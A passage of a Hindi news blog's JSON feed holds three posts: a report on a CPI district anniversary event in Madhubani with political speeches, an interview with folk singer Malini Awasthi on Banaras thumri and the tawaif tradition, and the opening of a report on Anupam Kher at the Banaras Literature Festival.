भारत में कई उद्योग लगाए गए। खनिज संपदाओं को विकसित करने की मशीनरी भी रूस से प्राप्त हुआ । जवाहर लाल नेहरू के पहल पर हिंदुस्तान के कम्युनिस्टों का एक प्रतिनिधिमंडल रूस जाकर हिंदुस्तान में ओद्योगिक विकास की तकनीकी सहयोग करने का आग्रह किए। रूस से प्राप्त सहयोग का ही परिणाम था कि भारत में ओद्योगिक क्रांति हुई। परंतु आज की एनडीए सरकार सभी वैसी संस्थाओं को बेच रही है कम्युनिस्ट पार्टी का देश की आजादी से लेकर\u0026nbsp; विकास तक के सभी कामों में महत्वपूर्ण योगदान है । किसानों ,मजदूरों ,नौजवानों , मेहनतकशों, अकलियतों , दलितों\u0026nbsp; , सामाजिक ,आर्थिक\u0026nbsp; एवं\u0026nbsp; राजनीतिक रूप से पिछड़ों के लिए भारतीय कम्युनिस्ट पार्टी के 100 वर्षों का संघर्ष एवं बलिदान का एक लंबा इतिहास है । समाज के निचले तबके के जीवन स्तर सुधरने के लड़ाई से लेकर संविधान में कानून बनाने तक की संघर्ष एवं आंदोलन के बदौलत भारतीय कम्युनिस्ट पार्टी ने पेंशन , जमींदारी प्रथा समाप्ति कानून , बैंकों का निजीकरण समाप्ति करना , किसानों के लिए बटाईदारी, भूमिहीनों के वास की जमीन , बेरोजगारी समाप्त करने के लिए मनरेगा कानून , खाद्य सुरक्षा कानून , सूचना का अधिकार कानून सहित दर्जनों कानून कम्युनिस्टों के आंदोलन एवं संघर्ष\u0026nbsp; का परिणाम है । लेकिन आज एनडीए के सरकार में मनरेगा , खाद्ध सुरक्षा कानून सहित कई जनकल्याणकारी कानूनों के तौर मरोड़ के , नाम बदलकर समाप्त करने की बहुत बड़ी साजिश हो रही है । डॉ गिरीश ने\u0026nbsp; 12 फरवरी को श्रमिकों, किसानों एवं मजदूरों सहित आम आवाम के सवालों जैसे बिजली बिल 2025 , मनरेगा ,बीज बिल रद्द करने एवं अन्य मांगों को लेकर राष्ट्रीय आम हड़ताल को सफल बनाने का आह्वान किया ।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसमारोह को संबोधित करते हुए राज्य सचिव रामनरेश पांडेय ने कहा\u0026nbsp; बिहार में भी एनडीए सरकार जनविरोधी गतिविधि में आगे आ रही है । बिहार की पार्टी बिहार सरकार के अराजक कानून व्यवस्था ,भ्रष्टाचार , भूमिहीनों को बेघर करने की बुलडोजर नीति एवं जीविका दीदियों को 10 हजार देकर दो लाख के प्रलोभन देने का भांडा फोर करेगी । सम्पूर्ण बिहार में 26, 27 एवं 28 फरबरी को सभी प्रखंडों एवं अंचल कार्यालयों पर स्थानीय सवालों , बिहार की गिरती कानून व्यवस्थाओं एवं अन्य ज्वलंत मुद्दों को लेकर प्रदर्शन करेगी । भाकपा के सांगठनिक कामों को पूरा करते हुए आंदोलन्मुखी बनाकर जनसरोकार के संघर्ष में निरंतरता लाने की आवश्यकता है । बिहार में भले ही चुनाव जीतकर एनडीए सरकार में है लेकिन जनता का विश्वास बिहार सरकार से उठ चुका है । शहीदों को श्रद्धांजलि देते हुए भोगेंद्र झा के अधूरे कामों को पूरा करने का\u0026nbsp; आंदोलन तेज करना है । पलटू यादव , संतु महतो सहित अन्य शहीदों के अरमान को पूरा करने के लिए बिहार एवं मधुबनी जिला पार्टी संगठन को मजबूत करते हुए जानंदोलन को मजबूत करना है । समारोह में पार्टी राष्ट्रीय परिषद सदस्य राजश्री किरण ने कहा बिहार में लड़कियों एवं महिलाओं के ऊपर लगातार अन्याय एवं अत्याचार होता है\u0026nbsp; । सरकार की पुलिस व्यवस्था मंत्री एवं सत्ता पर काबिज लोगों को बचाने में लगी हुआ है । न्याय के खिलाफ सीपीआई को संगठित एवं मजबूत आंदोलन किया जाएगा । समारोह में जिला नेतृत्व सचिवमंडल सदस्य उपेन्द्र सिंह , सुर्यनारायण यादव, मनोज मिश्र, रामनारायण यादव, राकेश कुमार पांडेय , रामनारायण बनरैत, सुर्यनारायण महतो, आनंद कुमार झा , मदन मिश्र , हृदय कांत झा ,अशेश्वर यादव, बालकृष्ण मंडल ,\u0026nbsp; श्रीमप्रसाद यादव , अनिल सिंह ,अरुण कुमार ठाकुर , मो जुबेर , मो साबिर , राजेश कुमार पांडेय ,मंगल राम, अजय वर्मा ,माला देवी , तीलियां देवी सहित विभिन्न अंचलों सैकड़ों पार्टी नेतृत्व कारी साथी भाग लिए ।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/6522257174619837063\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/6522257174619837063?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/6522257174619837063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/6522257174619837063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Madhubani-cpi.html","title":"मधुबनी : भाकपा ने जिला स्थापना दिवस मनाया"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivcFBYJ4sdZfQwHe_WtzWWBIHC2XLVn3Am9Hfj3mGDQR8leTtCTxSKHy1cy8jGDL3yn_SPGZ7lIAMRB13yEfQ7KIRGehGkXDhKHsnTxtEWXJU4MhaVMx-BgIzGk5DDh5XHeoEngpgNIqpzqmY9CUtEOgoypdDeuIZ1l08mMbrxjvDKSZzCn63uXFJNJR4u\/s72-w320-h146-c\/IMG-20260130-WA0007.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-5550641000729384996"},"published":{"$t":"2026-01-30T21:32:00.003+05:30"},"updated":{"$t":"2026-01-30T21:32:39.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"आलेख"},{"scheme":"http://www.blogger.com/atom/ns#","term":"उत्तर-प्रदेश"}],"title":{"type":"text","$t":"विशेष : जब ठुमरी में प्रेम बोलता है और बनारस सुनता है..."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: justify;\"\u003E\u003Cb\u003Eबनारस केवल एक नगर नहीं, बल्कि भारतीय सभ्यता की जीवित स्मृति है, जहाँ गंगा बहती नहीं, बोलती है; जहाँ गलियाँ रास्ते नहीं, राग रचती हैं। इसी बनारसी चेतना, ठुमरी की आत्मा और लोकसंगीत की संघर्षशील परंपरा को स्वर देती हैं पद्मश्री लोकगायिका मालिनी अवस्थी। यह संवाद उनके व्यक्तित्व या गायन तक सीमित नहीं, बल्कि काशी की उस सांस्कृतिक विरासत का दस्तावेज़ है, जिसे हमने कभी गौरव माना और फिर नैतिकता के नाम पर हाशिये पर धकेल दिया। प्रस्तुत है सीनियर रिर्पोटर सुरेश गांधी और मालिनी अवस्थी के बीच हुए विस्तृत वार्ता के कुछ अंश :- खास यह है कि वार्ता में एक बात स्पष्ट रुप से सामने उभर आयी, ठुमरी केवल संगीत नहीं रहती, वह प्रेम, प्रतीक्षा, स्त्री-अनुभव और सामाजिक प्रतिरोध का स्वर बन जाती है। बातचीत आज़ादी के बाद तवायफ़ और लोकगायिकाओं की टूटी परंपरा, पहचान के संकट, बनारस की गली-मोहल्लों में पली संगीत साधना और आधुनिक बाज़ार के दबावों तक की गयी। मालिनी अवस्थी साफ़ कहती हैं कि राग तकनीक से नहीं, जीवन जीने से आता है, और बिना इंतज़ार, पीड़ा और प्रेम के ठुमरी संभव नहीं। यह संवाद संस्कृति बनाम बाज़ार, स्त्री बनाम पाखंड और स्मृति बनाम विस्मृति की टकराहट को सामने रखता है। जहां सिर्फ़ एक कलाकार की बात नहीं, बल्कि उस सभ्यता की पुकार है जो आज भी पूछ रही है, क्या हम अब भी सुनने का धैर्य रखते हैं?\u003C\/b\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/lok%20gayika%20padmshri%20malini%20avasthi.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Malini-awashthi\" border=\"0\" data-original-height=\"1280\" data-original-width=\"963\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w241-h320\/lok%20gayika%20padmshri%20malini%20avasthi.jpg\" width=\"241\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eफिरहाल, लोक और शास्त्रीय संगीत केवल सुरों का अनुशासन नहीं, बल्कि प्रेम, साधना और परंपरा का जीवंत अनुभव है। प्रख्यात लोकगायिका मालिनी अवस्थी जब बोलती हैं, तो उनके शब्दों में काशी की गलियाँ, ठुमरी का दर्द, दादरा की शरारत और आज़ादी की लड़ाई की स्मृतियाँ - सांसे, एक साथ बहने लगती हैं। बनारस लिटरेचर फेस्टिवल के एक सत्र के दौरान हुई यह बातचीत केवल संगीत तक सीमित नहीं रही, बल्कि स्त्री, परंपरा, आज़ादी, समाज और बाज़ारवाद तक फैली। संवाद के दौरान मालिनी अवस्थी ने काशीबाई, हुस्नाबाई, विद्याधरी बाई, दुलारी बाई सहित कई महान गायिकाओं से जुड़े संस्मरण भी साझा किए। इसी क्रम में उन्होंने मैना बाई और तत्कालीन काशी नरेश ईश्वरीनारायण सिंह से जुड़ा एक अत्यंत रोचक किस्सा भी सुनाया, जिसे सुनकर श्रोता मंत्रमुग्ध हो गए। मालिनी अवस्थी ने बताया कि मैना बाई अपने पहलवान प्रेमी की उपस्थिति के बिना गाने से इंकार कर देती थीं। एक बार जब प्रेमी मौजूद नहीं था, तो काशी नरेश ने अपने दावतखाने में ही विशेष महफिल सजा दी और मैना बाई से ठुमरी गाने को कहा। मैना बाई ने अपने प्रेमी को चार पहलवानों की मदद से चोरी-छिपे दावतखाने में पहुंचा दिया। जब गायन समाप्त हुआ तो काशी नरेश ने मुस्कराते हुए पूछा— “आज बिना पहलवान को देखे कैसे गा लिया?” इस पर मैना बाई ने विनम्रता से उत्तर दिया— “गुस्ताखी माफ़ हुज़ूर, वो यहां आए भी हैं और सामने बैठकर सुन भी रहे हैं।” यह किस्सा ठुमरी में प्रेम, समर्पण और भावनात्मक निर्भरता को बखूबी उजागर करता है। ठुमरी केवल सुर नहीं, संस्कार है.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी :\u003C\/b\u003E बनारस को आप कैसे परिभाषित करती हैं? क्या यह सिर्फ़ एक शहर है या उससे कहीं अधिक?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी :\u003C\/b\u003E बनारस कभी सिर्फ़ शहर नहीं रहा। यह एक जीवित सभ्यता है। यहाँ गंगा बहती नहीं, स्मृति को साथ लेकर चलती है। यहाँ संगीत मंच की चीज़ नहीं, जीवन का स्वभाव है। बनारस में सुर पैदा नहीं होते, साधे जाते हैं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी :\u003C\/b\u003E आपकी ठुमरी में प्रेम, प्रतीक्षा और मौन का भाव बहुत गहरा होता है। यह भाव कहाँ से आता है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी :\u003C\/b\u003E काशी की ठुमरी परंपरा में प्रेम शोर नहीं करता। यहाँ नायिका तय करती है कि जब तक वह आएगा नहीं, तब तक राग नहीं खुलेगा। यह प्रेम की शर्त नहीं, उसकी शुद्धता है। प्रेम अधिकार नहीं जताता, प्रतीक्षा करता है। ठुमरी को केवल तकनीक या राग के स्तर पर नहीं समझा जा सकता। इसके लिए समय, इंतज़ार, भाव और जीवन अनुभव चाहिए। उन्होंने कहा कि आज जब ठुमरी को सिर्फ प्रस्तुति भर बना दिया गया है, तब काशी की परंपरा हमें याद दिलाती है कि ठुमरी का मूल प्रेम और रस में है, प्रदर्शन में नहीं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eपुराने समय में दरबारों और महफिलों में संगीत का अनुशासन कैसा था?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eरामनगर के दरबार हों या काशी नरेश की बैठकें, वहाँ कलाकार सत्ता से ऊपर नहीं था, लेकिन सत्ता भी संगीत के आगे नतमस्तक थी। राजा जानता था कि ठुमरी आदेश से नहीं, अनुराग से जन्म लेती है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eआज शास्त्रीय संगीत में तकनीक बहुत बढ़ गई है, लेकिन आप अक्सर रस की कमी की बात करती हैं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eराग को बरतना आसान है, रस को साधना कठिन। जिसने जीवन में प्रतीक्षा, अपमान, तिरस्कार और प्रेम नहीं जिया, वह ठुमरी का दर्द कैसे उतारेगा? ठुमरी भोग की नहीं, तप की कला है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eबनारस की गलियों और मोहल्लों का संगीत से क्या रिश्ता है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eबनारस का संगीत किसी अकादमी में नहीं पला। यह उन्हीं गलियों में पका जहाँ से शवयात्राएँ निकलती हैं, जहाँ मंदिर की घंटी और मस्जिद की अज़ान साथ सुनाई देती है। वही ट्रैफिक, वही शोर, उसी में रियाज़।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eकाशी की परंपरा को समझने के लिए किन कलाकारों को सुनना अनिवार्य है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eसिद्धेश्वरी देवी, रसूलन बाई, गिरजा देवी और महादेव मिश्रा, इन चारों को सुने बिना बनारस को नहीं समझा जा सकता। ये केवल कलाकार नहीं, पूरी सभ्यता हैं। सिद्धेश्वरी देवी की दादी, नानी, मां और मौसी सभी उच्च कोटि की ठुमरी गायिकाएं थीं। ठुमरी परंपरा को समृद्ध करने में उनके पूरे परिवार का योगदान अविस्मरणीय है। “हम कलाकारों की कई-कई पीढ़ियां उनके ऋण से कभी मुक्त नहीं हो सकतीं.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eआज़ादी के बाद लोकगायिकाओं और तवायफ़ परंपरा के साथ क्या हुआ?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003E1947 के बाद हमने अंग्रेज़ों जैसा नैतिकतावादी चश्मा पहन लिया। 1952 के एक क़ानून ने कलाकारों की पहचान को संकट में डाल दिया। घराने बिखर गए, लोगों ने अपनी पहचान छुपाई। यह हमारी सांस्कृतिक स्मृति का सबसे बड़ा नुकसान है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eक्या यह संकट आज भी जारी है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eबिल्कुल। प्रतिष्ठा का डर आज भी कलाकारों को चुप रखता है। पहचान सामने आ जाएगी, यही भय सबसे बड़ा है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eकाशी की गायिकाओं को आप किस रूप में देखती हैं?\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eवे सिर्फ़ कलाकार नहीं थीं, वे समाज के पाखंड पर प्रश्न थीं। उन्होंने प्रेम को स्वर दिया, लेकिन उसे बाज़ार नहीं बनने दिया।\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eआज सिनेमा और दृश्य माध्यमों के दौर में यह परंपरा कहाँ खड़ी है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eविडंबना यह है कि दृश्य माध्यमों में स्त्री देह के प्रदर्शन पर समाज सहज है, लेकिन संगीत में स्त्री की स्वतंत्रता उसे असहज करती है। यही दोहरा मापदंड है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eस्वतंत्रता आंदोलन के समय संगीत की क्या भूमिका थी?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eउस समय संगीत श्रृंगार नहीं, राष्ट्रबोध था। गांधी जी, महामना मदन मोहन मालवीय जैसे लोग संगीत और साहित्य के संरक्षक थे। संगीत सामाजिक चेतना का माध्यम था।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eआज के दौर में साहित्य, संगीत और सिनेमा का संबंध कैसे देखती हैं?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eअगर ये तीनों संवेदनशीलता के साथ मिलें तो समाज बदल सकता है। लेकिन बाज़ार के दबाव में यह मिलन संस्कृति को नुकसान भी पहुँचा सकता है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eबनारस लिटरेचर फेस्टिवल जैसे मंचों का महत्व?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eऐसे मंच संवाद रचते हैं। यहाँ संगीत प्रस्तुति नहीं, विमर्श बनता है। स्मृति और वर्तमान का सेतु यहीं बनता है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eनई पीढ़ी के कलाकारों के लिए आपका संदेश?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी\u003C\/b\u003E : जल्दी मत कीजिए। ठहरिए। प्रेम कीजिए। इंतज़ार कीजिए। राग को जीने दीजिए। बनारस को समझने के लिए सुनना पड़ता है, और आज सबसे दुर्लभ चीज़ वही है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eकाशी और संगीत का रिश्ता आप कैसे देखती हैं?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eकाशी में संगीत किसी मंच से शुरू नहीं होता। यहाँ तो प्रेम से शुरुआत होती है। यहाँ पहले इंतज़ार किया जाता है, जब तक सामने वाला आए नहीं, तब तक गाया नहीं जाता। यह आकर्षण का, खामोशी का प्रेम है। काशी ने सिखाया कि राग तकनीक से नहीं, भाव से खुलता है। भाव नहीं है तो न रस है, न संगीत।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eआज के समय में शास्त्रीय और लोक गायन में क्या कमी महसूस होती है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eआज हर कोई ठुमरी, दादरा गाना चाहता है, लेकिन इंतज़ार नहीं करना चाहता। सालों-साल की साधना, गुरु के पास बैठना, मोहल्लों की धूल, ट्रैफिक जाम, वही गलियाँ, ये सब झेले बिना ठुमरी नहीं पकती। मैं साफ़ कहना चाहती हूँ, भाव नहीं है, रस नहीं है, तो वह गायन केवल प्रदर्शन है, प्रेम नहीं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eप्रश्नः बनारस की परंपरा में स्त्रियों और तवायफों की भूमिका को आप कैसे देखती हैं?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eयह बहुत बड़ा और बहुत दुखद अध्याय है। 1947 के बाद हमने अंग्रेज़ों की तरह नैतिकता का चाबुक चलाया। 1952 के क़ानूनों ने गाने वाली स्त्रियों की पहचान को अपराध बना दिया। जो कल तक संस्कृति की वाहक थीं, वे अचानक बदनामी का चेहरा बना दी गईं।\u0026nbsp; उनकी सबसे बड़ी लड़ाई यही रही, “पहचान सामने आ जाएगी।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eआज़ादी की लड़ाई और संगीत का संबंध?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eजब गांधी जी बनारस आए और कहा कि आप लोग देश के लिए गाइए, तो संगीत सिर्फ़ कला नहीं रहा, प्रतिरोध बन गया। चौक से लेकर काशी तक, गीतों में आज़ादी की आग थी। लोक और संगीत ने वह कहा, जो भाषण नहीं कह पाए।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुरेश गांधी : \u003C\/b\u003Eआज का सिनेमा और समाजकृआपकी चिंता क्या है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमालिनी अवस्थी : \u003C\/b\u003Eआज 6 साल की बच्ची को मल्टीप्लेक्स में ऐसी फ़िल्में दिखा दी जाती हैं, जिनमें स्त्री केवल उपभोग है। और हम खुश होते हैं। यहीं से समाज गिरता है। संगीत, सिनेमा और साहित्य, तीनों अगर गलत ढंग से मिल गए, तो पीढ़ियाँ खराब हो जाती हैं।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/5550641000729384996\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/5550641000729384996?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/5550641000729384996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/5550641000729384996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Malini-awashthi.html","title":"विशेष : जब ठुमरी में प्रेम बोलता है और बनारस सुनता है..."}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w241-h320-c\/lok%20gayika%20padmshri%20malini%20avasthi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-3760566931663187861"},"published":{"$t":"2026-01-30T21:25:00.001+05:30"},"updated":{"$t":"2026-01-30T21:25:05.705+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"उत्तर-प्रदेश"}],"title":{"type":"text","$t":"वाराणसी : बीएलएफ के मंच पर अनुपम खेर ने खोला स्मृतियों और साधना का रंगमंच"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eएक्टर बॉर्न नहीं होता, मेहनत से गढ़ा जाता है, साहित्य, रंगमंच और जीवन, तीनों की जड़ें श्रम में हैं : अनुपम खेर\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/anupam%20kher1.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Anupam-kher-in-varanasi\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h240\/anupam%20kher1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eवाराणसी (सुरेश गांधी)। नदेसर स्थित होटल ताज में शुक्रवार को जब बनारस लिटरेचर फेस्टिवल : 4 का दीप प्रज्वलन पद्मभूषण से सम्मानित प्रख्यात अभिनेता अनुपम खेर के कर-कमलों से हुआ, तो यह केवल एक औपचारिक उद्घाटन नहीं रहा। काशी की सांस्कृतिक फिज़ा में उस क्षण स्मृति, संघर्ष और सृजन एक साथ उतर आए। दीपों का उजास मंच तक सीमित नहीं था, वह अनुभवों की रोशनी बनकर सभागार में फैल गया। बीएलएफ4 का उद्घाटन सत्र केवल एक आयोजन नहीं था। यह उस विचार का उद्घोष था कि साहित्य स्मृति है, रंगमंच साधना है और जीवनकृनिरंतर अभ्यास। काशी की धरती पर जब अनुभव बोलते हैं, तो पीढ़ियां सुनती हैं। और जब अनुपम खेर जैसे कलाकार अपने संघर्ष साझा करते हैं, तो मंच केवल मंच नहीं रहता, वह संभावनाओं का रंगमंच बन जाता है।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eस्कूल के मंच से सिनेमा तक : स्मृतियों में लौटे अनुपम खेर\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eउद्घाटन सत्र में स्कूली बच्चों के नाट्य 